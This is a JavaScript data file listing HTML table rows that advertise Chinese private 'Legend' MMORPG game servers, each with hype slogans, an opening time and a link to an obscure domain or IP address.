adlistData[633] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.y647f4jt.top:15249" rel="nofollow" target="_blank">╲╲最强火龙╱╱</a></td><td>╲首战·首区╱</td><td class="r">1月24日/07:00</td><td>免费╱全自动</td><td>╲超低消费╱╲超高爆率╱╲终极好爆╱ <font color="blue">-推荐</font></td><td>全部靠爆</td><td><a href="http://www.y647f4jt.top:15249"  target="_blank">点击查看</a></td></tr>`;
adlistData[634] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.baidu7788.com:2006" rel="nofollow" target="_blank">▃▃▃▃１丶８０战神首区▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６复古开天▃▃▃▃▃</td><td class="r">1月24日/07:00</td><td>▇▇５０全满▇▇</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.８０战神终极▃▃▃▃▃▃▃▃▃▃▃▃ <font color="blue">-推荐</font></td><td>魔龙教主爆一切</td><td><a href="http://www.baidu7788.com:2006"  target="_blank">点击查看</a></td></tr>`;
adlistData[635] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.mhzs9.top:16888/" rel="nofollow" target="_blank">１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class="r">1月24日/07:00</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值 <font color="blue">-推荐</font></td><td>█首战首区█</td><td><a href="http://www.mhzs9.top:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[636] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.mhzs9.top:16888/" rel="nofollow" target="_blank">１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class="r">1月24日/07:00</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值 <font color="blue">-推荐</font></td><td>█首战首区█</td><td><a href="http://www.mhzs9.top:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[637] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.mhzs9.top:16888/" rel="nofollow" target="_blank">１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class="r">1月24日/07:00</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值 <font color="blue">-推荐</font></td><td>█首战首区█</td><td><a href="http://www.mhzs9.top:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[638] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.mhzs9.top:16888/" rel="nofollow" target="_blank">１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class="r">1月24日/07:00</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值 <font color="blue">-推荐</font></td><td>█首战首区█</td><td><a href="http://www.mhzs9.top:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[639] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.s760wi.xyz:50050/jrjh5" rel="nofollow" target="_blank">█暴力╋超变神器╋零茺█剑刃惊鸿</a></td><td>█进服就当爷╋╋免费漂通关█</td><td class="r">1月24日/07:00</td><td>██区区爆满██</td><td>爆率全开█终极全爆█散人称王█一切靠打 <font color="blue">-推荐</font></td><td>█充值可打█</td><td><a href="http://www.s760wi.xyz:50050/jrjh5"  target="_blank">点击查看</a></td></tr>`;
adlistData[640] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.s55s45dg54ds.icu:10311" rel="nofollow" target="_blank">流星★专属</a></td><td>无限刀　　】</td><td class="r">1月24日/07:00</td><td>█专属神器█</td><td>-千件专属Ｘ爆率全开Ｘ不花哨Ｘ超级耐玩Ｘ <font color="blue">-推荐</font></td><td>█玩家嘴笑歪了█</td><td><a href="http://www.s55s45dg54ds.icu:10311"  target="_blank">点击查看</a></td></tr>`;
adlistData[641] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tigmxhgm5.4zaio6kpmd23h97.top:14997" rel="nofollow" target="_blank">１８０丶君临火龙████████</a></td><td>██████可白漂█所有全满</td><td class="r">1月24日/07:00</td><td>全可打█０元称霸</td><td>██████智能挂机█耐玩保值█中变公益█送冰雪神器专属██████ <font color="blue">-推荐</font></td><td>微变迷失沉默复古</td><td><a href="http://tigmxhgm5.4zaio6kpmd23h97.top:14997"  target="_blank">点击查看</a></td></tr>`;
adlistData[642] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://cn.63155.cn:1927/88x.htm" rel="nofollow" target="_blank">１７６金币小极品+6〓玩法新颖</a></td><td>７６散人为王〓长久保值活人多</td><td class="r">1月24日/07:00</td><td>送挂机回收不累人首区专属</td><td>７６很耐玩█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益复古 <font color="blue">-推荐</font></td><td>微变沉默火龙８０迷失</td><td><a href="http://cn.63155.cn:1927/88x.htm"  target="_blank">点击查看</a></td></tr>`;
adlistData[643] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://fb1.a4444a.xyz:88" rel="nofollow" target="_blank">开局送▊▊宠物蛋</a></td><td>一只神宠通关▊</td><td class="r">1月24日/07:00</td><td>超级好玩</td><td>限时，长久，打野，宠物，迷失，专属，奇遇 <font color="blue">-推荐</font></td><td>宠物靠打</td><td><a href="http://fb1.a4444a.xyz:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[644] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.fckeioyovo.top:6999/game/3/3" rel="nofollow" target="_blank">１７６超超超超变复古神器</a></td><td>全屏火雨＋２５５５５</td><td class="r">1月24日/07:00</td><td>０茺通关全部靠打</td><td>のの全屏切割のの极品倍攻のの剧毒无限刀 <font color="blue">-推荐</font></td><td>０充当爷爷爷</td><td><a href="http://tg.fckeioyovo.top:6999/game/3/3"  target="_blank">点击查看</a></td></tr>`;
adlistData[645] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://fb1.44s44s.xyz:167" rel="nofollow" target="_blank">１丶７６热血复古</a></td><td>》新版★首区《</td><td class="r">1月24日/07:00</td><td>█本服散人多</td><td>█1.76小极品+5█元宝好打█散人天堂176 <font color="blue">-推荐</font></td><td>1.76专属沙奖</td><td><a href="http://fb1.44s44s.xyz:167"  target="_blank">点击查看</a></td></tr>`;
adlistData[646] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.igciaeckas.fun:6999/game/6/7" rel="nofollow" target="_blank">【 2026●复古单职业 】</a></td><td>★创新元素火龙★</td><td class="r">1月24日/07:00</td><td>上线送神器磨死BOSS</td><td>打怪送充值◆复古神力◆强化淬炼◆超多玩法 <font color="blue">-推荐</font></td><td>装备贼保值</td><td><a href="http://tg.igciaeckas.fun:6999/game/6/7"  target="_blank">点击查看</a></td></tr>`;
adlistData[647] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.zzcq28.cn:88" rel="nofollow" target="_blank">１.８５至尊火龍</a></td><td>█首战首区█</td><td class="r">1月24日/07:00</td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱免费顶级╱装备全爆 <font color="blue">-推荐</font></td><td>沙奖８０７６</td><td><a href="http://www.zzcq28.cn:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[648] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://www.9n1.com/" rel="nofollow" target="_blank">9N1●修真三国●</a></td><td>金丹之下皆蝼蚁</td><td class="r">1月24日/07:00</td><td>单职业修仙专属</td><td>沙奖人均60米√耐玩长期梦三国√三天合区 <font color="blue">-推荐</font></td><td>后宫佳丽三千</td><td><a href="https://www.9n1.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[649] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://lt80.u0el8.top:8181/" rel="nofollow" target="_blank">Ｘ１·８０〃极品雷霆ＸＸＸＸＸ</a></td><td>Ｘ木剑999+〃必爆充值ＸＸＸＸ</td><td class="r">1月24日/07:00</td><td>大〝极品〝元〝素</td><td>木剑攻击+99999999999布衣+7777777777〓９９９倍爆〓 <font color="blue">-推荐</font></td><td>白╊上线就ＰＫ</td><td><a href="http://lt80.u0el8.top:8181/"  target="_blank">点击查看</a></td></tr>`;
adlistData[650] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://kkk.accessre.top:6601" rel="nofollow" target="_blank">⒈．７６〝复古微变〞</a></td><td>14大陆Ｘ免费爆一切</td><td class="r">1月24日/07:00</td><td>「统统」免费</td><td>●０充白通关★全部靠爆★超牛BUFF● <font color="blue">-推荐</font></td><td>一·个·好·微变</td><td><a href="http://kkk.accessre.top:6601"  target="_blank">点击查看</a></td></tr>`;
adlistData[651] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://0124abcd.sshan2345.top:33528" rel="nofollow" target="_blank">★１７６复古★</a></td><td>★怀旧①区★</td><td class="r">1月24日/07:00</td><td>屠龙赤月终极</td><td>3-5人可拿沙★小极品+5★一切靠打★保底奖米★ <font color="blue">-推荐</font></td><td>◆养老首选◆</td><td><a href="http://0124abcd.sshan2345.top:33528"  target="_blank">点击查看</a></td></tr>`;
adlistData[652] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.68ojrf84.top:19537" rel="nofollow" target="_blank">刀刀切割＄新７６</a></td><td>。０。充。畅。玩</td><td class="r">1月24日/07:00</td><td>打充值换顶赞●</td><td>〔　一切打满　０充逆袭　充值靠打　〕 <font color="blue">-推荐</font></td><td>赞助只能打</td><td><a href="http://www.68ojrf84.top:19537"  target="_blank">点击查看</a></td></tr>`;
adlistData[653] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://61.164.174.62:5778/" rel="nofollow" target="_blank">１丶８０墨府复古</a></td><td>１丶７６新版微变</td><td class="r">1月24日/07:00</td><td>﹏﹏经典〃首区 ﹏﹏</td><td>╱等级免费╱进图免费╱散人称王╱装备全靠打╱ <font color="blue">-推荐</font></td><td>﹏免费〃轻松〃耐玩 ﹏</td><td><a href="http://61.164.174.62:5778/"  target="_blank">点击查看</a></td></tr>`;
adlistData[654] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://103.192.209.135:15111" rel="nofollow" target="_blank">████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class="r">1月24日/07:00</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服 <font color="blue">-推荐</font></td><td>微变火龙沉默</td><td><a href="https://103.192.209.135:15111"  target="_blank">点击查看</a></td></tr>`;
adlistData[655] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://wtzuwbsuvseneiqwhne.top:28888/sshl" rel="nofollow" target="_blank">１８０丶神圣火龙</a></td><td>高爆█三职业</td><td class="r">1月24日/07:00</td><td>██纯独家██</td><td>★上线送★自动回收★自动拾取★免费沙捐★全部靠打 <font color="blue">-推荐</font></td><td>█长久稳定█</td><td><a href="http://wtzuwbsuvseneiqwhne.top:28888/sshl"  target="_blank">点击查看</a></td></tr>`;
adlistData[656] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.abfu.top:2663" rel="nofollow" target="_blank">【新】山海经█必爆．神器专属</a></td><td>▃无尽探索◆超多大陆▃</td><td class="r">1月24日/07:00</td><td>╋百倍爆率╋</td><td>█▅▃剧情神器█０充通关█免费挂机█爆率全开▃▅█ <font color="blue">-推荐</font></td><td>绝版★独家单职业</td><td><a href="http://www.abfu.top:2663"  target="_blank">点击查看</a></td></tr>`;
adlistData[657] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://43.241.18.5:15333/" rel="nofollow" target="_blank">★经典１·７６精品★</a></td><td>★怀旧１·７６复古★</td><td class="r">1月24日/07:00</td><td>复古１７６精品</td><td>１７６怀旧＼经典１·７６精品＼最高极品+５ <font color="blue">-推荐</font></td><td>情怀７６复古</td><td><a href="http://43.241.18.5:15333/"  target="_blank">点击查看</a></td></tr>`;
adlistData[658] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://utd7pas95z9sheg.pk5j.com/" rel="nofollow" target="_blank">▇▇▇▇▇１．７６永恒复古</a></td><td>绝版首区▇▇▇▇▇▇▇▇▇▇▇</td><td class="r">1月24日/07:00</td><td>▇▇打怪爆一切▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇搬砖挂机直接满▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇ <font color="blue">-推荐</font></td><td>５０全满▇▇新版</td><td><a href="https://utd7pas95z9sheg.pk5j.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[659] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://zhanshen.180jiulongheji.top:888/" rel="nofollow" target="_blank">▊▇▆▅▃▂▁▁▁８０金币合击▁▁▁▂▃▅▆▇▊</a></td><td>▊▇▆▅▃▂▁▁▁公益战神＋２▁▁▁▂▃▅▆▇▊</td><td class="r">1月24日/07:00</td><td>██首区３０全满██</td><td>█元宝装备囬収█每日八区█散人吃肉█人气超高█ <font color="blue">-推荐</font></td><td>沙奖真８８８荭苞</td><td><a href="http://zhanshen.180jiulongheji.top:888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[660] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.192.210.62:91" rel="nofollow" target="_blank">１７６免费极品+5〓道招猛虎〓</a></td><td>１．７６首战首区刚开１秒███</td><td class="r">1月24日/07:00</td><td>真实杀怪〓送充值</td><td>█小怪爆终极█进图无门槛█等级免费升█触发地图█免费挂机 <font color="blue">-推荐</font></td><td>免费挂机复古公益</td><td><a href="http://103.192.210.62:91"  target="_blank">点击查看</a></td></tr>`;
adlistData[661] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.32c0bf5b51.icu:53101" rel="nofollow" target="_blank">霸刀★攻速</a></td><td>无限刀　　】</td><td class="r">1月24日/07:00</td><td>█专属神器█</td><td>-千件专属Ｘ爆率全开Ｘ不花哨Ｘ超级耐玩Ｘ <font color="blue">-推荐</font></td><td>█玩家嘴笑歪了█</td><td><a href="http://www.32c0bf5b51.icu:53101"  target="_blank">点击查看</a></td></tr>`;
adlistData[662] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.192.209.75:39517" rel="nofollow" target="_blank">▃▃▃▃１．７６怀旧复古▃▃▃▃▃</a></td><td>▃▃▃１７６今日首战首区刚开▃▃▃</td><td class="r">1月24日/07:00</td><td>▇全满５０免费挂机▇</td><td>▃免费会员.免费顶级.超越所有80小极品微变公益三职业神器迷失专属沉默单职业冰雪火龙▃ <font color="blue">-推荐</font></td><td>BOSS遍地▲暴充值</td><td><a href="http://103.192.209.75:39517"  target="_blank">点击查看</a></td></tr>`;
adlistData[663] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.boqo.top:3356" rel="nofollow" target="_blank">１.７６金刚元素〔必爆充值〕</a></td><td>ミ会员赞助．全免费ミ真首区</td><td class="r">1月24日/07:00</td><td>小怪必爆·充值卷</td><td>〓〔专属极品＋５〕〔赞助能打〕〔稳定开放一年〕〓 <font color="blue">-推荐</font></td><td>〝新版〝１区</td><td><a href="http://www.boqo.top:3356"  target="_blank">点击查看</a></td></tr>`;
adlistData[664] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.192.209.60:8199" rel="nofollow" target="_blank">【福利】╋野外ＢＯＳＳ█必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class="r">1月24日/07:00</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████ <font color="blue">-推荐</font></td><td>██全新版本██</td><td><a href="http://103.192.209.60:8199"  target="_blank">点击查看</a></td></tr>`;
adlistData[665] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.1761122.com.cn:88" rel="nofollow" target="_blank">██７６复古合击████</a></td><td>怀旧小极品████</td><td class="r">1月24日/07:00</td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████ <font color="blue">-推荐</font></td><td>●自动挂机●</td><td><a href="http://www.1761122.com.cn:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[666] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.26pi.top:2811" rel="nofollow" target="_blank">十里桃花█专属剧情╲单职业</a></td><td>小怪爆一切█超多地图＂领充值</td><td class="r">1月24日/07:00</td><td>低消费丶爆率全开</td><td>█０充锤土豪◆到处必爆◆新剧情专属◆一切靠打█ <font color="blue">-推荐</font></td><td>神器丶单职业</td><td><a href="http://www.26pi.top:2811"  target="_blank">点击查看</a></td></tr>`;
adlistData[667] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://y50039.22u22u.xyz:88" rel="nofollow" target="_blank">１●８５热血合击</a></td><td>██８５热血合击</td><td class="r">1月24日/07:00</td><td>1.801.851.95</td><td>█▓█▓█自动捡物█自捡自回█自动挂机█ <font color="blue">-推荐</font></td><td>２０２６必玩</td><td><a href="http://y50039.22u22u.xyz:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[668] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www0124.tata566.xyz:9922" rel="nofollow" target="_blank">★ 怀旧１.７６</a></td><td>★老版小极品★</td><td class="r">1月24日/07:00</td><td>★赤月终极★</td><td>经典→怀旧→小极品→保值→纯散人 <font color="blue">-推荐</font></td><td>内置挂机</td><td><a href="http://www0124.tata566.xyz:9922"  target="_blank">点击查看</a></td></tr>`;
adlistData[669] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.185lh.com/" rel="nofollow" target="_blank">１●８５王者合击</a></td><td>██真正一区██</td><td class="r">1月24日/07:00</td><td>█长久耐玩█</td><td>████１●８５王者合击新版█████ <font color="blue">-推荐</font></td><td>１８０１９５</td><td><a href="http://www.185lh.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[670] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://mgxtyinm5.fgm6n7a2cjdy90r.top:17821" rel="nofollow" target="_blank">１８５丶诸神微变██████</a></td><td>██████纯白漂█0充毕业</td><td class="r">1月24日/07:00</td><td>超低消费★大激情</td><td>███████纯元宝服█绝无套路█复古冰雪█专属神器████████ <font color="blue">-推荐</font></td><td>火龙迷失沉默超变</td><td><a href="http://mgxtyinm5.fgm6n7a2cjdy90r.top:17821"  target="_blank">点击查看</a></td></tr>`;
adlistData[671] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.32c2x0fb15f.icu:10158" rel="nofollow" target="_blank">★金蛇★沉默★</a></td><td>散人★专属</td><td class="r">1月24日/07:00</td><td>█专属神器█</td><td>送（满爆率→满攻速→满切割→刀刀喷水） <font color="blue">-推荐</font></td><td>█一切靠打█</td><td><a href="http://www.32c2x0fb15f.icu:10158"  target="_blank">点击查看</a></td></tr>`;
adlistData[672] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.luptcjdc.top:6999/game/3/3" rel="nofollow" target="_blank">逍遥雷霆●闪电刀速带切割</a></td><td>二合一●0充毕业</td><td class="r">1月24日/07:00</td><td>进服送路费</td><td>◆◆爆率全开╱免费满级╱〇充畅玩╱赞助可打◆◆ <font color="blue">-推荐</font></td><td>雷霆专属神器</td><td><a href="http://www.luptcjdc.top:6999/game/3/3"  target="_blank">点击查看</a></td></tr>`;
adlistData[673] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.kd3uw.top:6999/game/3/7" rel="nofollow" target="_blank">暴乱█无限刀</a></td><td>神器※单职业</td><td class="r">1月24日/07:00</td><td>花小钱→办大事</td><td>〝超爽攻速〝货币好打〝简单耐玩〝暴率超高〝 <font color="blue">-推荐</font></td><td>※散人◆乐园※</td><td><a href="http://www.kd3uw.top:6999/game/3/7"  target="_blank">点击查看</a></td></tr>`;
adlistData[674] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://www.9888pkk.com:887/ws/" rel="nofollow" target="_blank">７６﹌ＢＵＦＦ＋７屠龙</a></td><td>元素倍攻＋１６％</td><td class="r">1月24日/07:00</td><td>〃吃肉〃</td><td>﹌复古保值〃鉴定元素〃专属神装〃全看脸﹌ <font color="blue">-推荐</font></td><td>小极品神器</td><td><a href="https://www.9888pkk.com:887/ws/"  target="_blank">点击查看</a></td></tr>`;
adlistData[675] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.igciaeckas.fun:6999/game/6/7" rel="nofollow" target="_blank">【 2026●复古单职业 】</a></td><td>★创新元素火龙★</td><td class="r">1月24日/07:00</td><td>上线送神器磨死BOSS</td><td>打怪送充值◆复古神力◆强化淬炼◆超多玩法 <font color="blue">-推荐</font></td><td>装备贼保值</td><td><a href="http://tg.igciaeckas.fun:6999/game/6/7"  target="_blank">点击查看</a></td></tr>`;
adlistData[676] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://jhf.s7l1qji.top:19631" rel="nofollow" target="_blank">→福利ж专属ж神器←</a></td><td>免费●赞助╋爽到爆</td><td class="r">1月24日/07:00</td><td>新版测试刚开一秒</td><td>﹏白天挂机﹏晚上激情﹏平民◆费﹏人爆满﹏ <font color="blue">-推荐</font></td><td>＜打怪=大哥＞</td><td><a href="http://jhf.s7l1qji.top:19631"  target="_blank">点击查看</a></td></tr>`;
adlistData[677] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://103.192.209.219:60936" rel="nofollow" target="_blank">１．８０流光火龙</a></td><td>首区█独家新版</td><td class="r">1月24日/07:00</td><td>█独创玩法█</td><td>█无合成█无隐藏█免费沙捐█一切靠打 <font color="blue">-推荐</font></td><td>沙奖８５７６</td><td><a href="https://103.192.209.219:60936"  target="_blank">点击查看</a></td></tr>`;
adlistData[678] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.gm5.hh89dd6.top:50050/blbg5.com" rel="nofollow" target="_blank">█超变态█５２亿倍攻神器█杀戮刀</a></td><td>破甲剑█全麻痹█万倍切割▲亿倍攻</td><td class="r">1月24日/07:00</td><td>免费挂机●打茺値</td><td>上线满级█满转╊满称号╊满时装╊全图进╊送透视╊大极品╊中变倍攻暗黑 <font color="blue">-推荐</font></td><td>单职业８０超变７６</td><td><a href="http://www.gm5.hh89dd6.top:50050/blbg5.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[679] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://ded.imf9m8v.shop:12271" rel="nofollow" target="_blank">(﹍散人沉默﹍)[专属]</a></td><td>█０充╲全爆╲耐玩█</td><td class="r">1月24日/07:00</td><td>〝打全满〝〝福利多</td><td>█全新玩法█一切靠打█爆率超高█散人首选█ <font color="blue">-推荐</font></td><td>█好玩不氪█</td><td><a href="http://ded.imf9m8v.shop:12271"  target="_blank">点击查看</a></td></tr>`;
adlistData[680] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.m88888.top:18888" rel="nofollow" target="_blank">╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class="r">1月24日/07:00</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦 <font color="blue">-推荐</font></td><td>神器单职业</td><td><a href="http://www.m88888.top:18888"  target="_blank">点击查看</a></td></tr>`;
adlistData[681] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.m88888.top:18888" rel="nofollow" target="_blank">╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class="r">1月24日/07:00</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦 <font color="blue">-推荐</font></td><td>神器单职业</td><td><a href="http://www.m88888.top:18888"  target="_blank">点击查看</a></td></tr>`;
adlistData[682] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.m88888.top:18888" rel="nofollow" target="_blank">╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class="r">1月24日/07:00</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦 <font color="blue">-推荐</font></td><td>神器单职业</td><td><a href="http://www.m88888.top:18888"  target="_blank">点击查看</a></td></tr>`;
adlistData[683] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.m88888.top:18888" rel="nofollow" target="_blank">╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class="r">1月24日/07:00</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦 <font color="blue">-推荐</font></td><td>神器单职业</td><td><a href="http://www.m88888.top:18888"  target="_blank">点击查看</a></td></tr>`;
adlistData[684] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.m88888.top:18888" rel="nofollow" target="_blank">╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class="r">1月24日/07:00</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦 <font color="blue">-推荐</font></td><td>神器单职业</td><td><a href="http://www.m88888.top:18888"  target="_blank">点击查看</a></td></tr>`;
adlistData[685] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.m88888.top:18888" rel="nofollow" target="_blank">╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class="r">1月24日/07:00</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦 <font color="blue">-推荐</font></td><td>神器单职业</td><td><a href="http://www.m88888.top:18888"  target="_blank">点击查看</a></td></tr>`;
adlistData[686] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.m88888.top:18888" rel="nofollow" target="_blank">╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class="r">1月24日/07:00</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦 <font color="blue">-推荐</font></td><td>神器单职业</td><td><a href="http://www.m88888.top:18888"  target="_blank">点击查看</a></td></tr>`;
adlistData[687] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.m88888.top:18888" rel="nofollow" target="_blank">╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class="r">1月24日/07:00</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦 <font color="blue">-推荐</font></td><td>神器单职业</td><td><a href="http://www.m88888.top:18888"  target="_blank">点击查看</a></td></tr>`;
adlistData[688] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.zwhcvxw01cq.top:22288/" rel="nofollow" target="_blank">１．８０传奇火龙</a></td><td>180▆首区▆</td><td class="r">1月24日/07:00</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆 <font color="blue">-推荐</font></td><td>刚开一秒</td><td><a href="http://www.zwhcvxw01cq.top:22288/"  target="_blank">点击查看</a></td></tr>`;
adlistData[689] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.ssdfwe2630.icu:17777/" rel="nofollow" target="_blank">◆沉默◆三斤◆</a></td><td>专属●●●</td><td class="r">1月24日/07:00</td><td>秒杀切割→起飞</td><td>【打怪〓满级〓满装备〓满称号〓满爆率〓一切皆可爆】 <font color="blue">-推荐</font></td><td>◆一切靠打◆</td><td><a href="http://www.ssdfwe2630.icu:17777/"  target="_blank">点击查看</a></td></tr>`;
adlistData[690] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://61.164.174.140:188/" rel="nofollow" target="_blank">１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class="r">1月24日/07:00</td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业 <font color="blue">-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href="http://61.164.174.140:188/"  target="_blank">点击查看</a></td></tr>`;
adlistData[691] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://y50033.22u22u.xyz:88" rel="nofollow" target="_blank">１．７６极品合击</a></td><td>﹏﹏新服首区﹏﹏</td><td class="r">1月24日/07:00</td><td>██极品合击██</td><td>〔　　　　　　一　切　靠　打　　　　　〕 <font color="blue">-推荐</font></td><td>特色极品合击</td><td><a href="http://y50033.22u22u.xyz:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[692] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.luptcjdc.top:6999/game/3/2" rel="nofollow" target="_blank">极速「攻速神器」ＸＸＸＸ</a></td><td>刀刀切割█光速刀ＸＸＸＸ</td><td class="r">1月24日/07:00</td><td>登陆【送会员】</td><td>◆超多地图◆超高爆率◆散人好混◆BOSS爆一切◆ <font color="blue">-推荐</font></td><td>上线【送礼包】</td><td><a href="http://www.luptcjdc.top:6999/game/3/2"  target="_blank">点击查看</a></td></tr>`;
adlistData[693] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://s3dew1t.club:396/" rel="nofollow" target="_blank">██８０十元合击██</a></td><td>█高爆星王+3█</td><td class="r">1月24日/07:00</td><td>10元全满沙奖</td><td>█10顶赞绝无隐藏，撒谎老G是你儿█ <font color="blue">-推荐</font></td><td>█每天8个新区█</td><td><a href="http://s3dew1t.club:396/"  target="_blank">点击查看</a></td></tr>`;
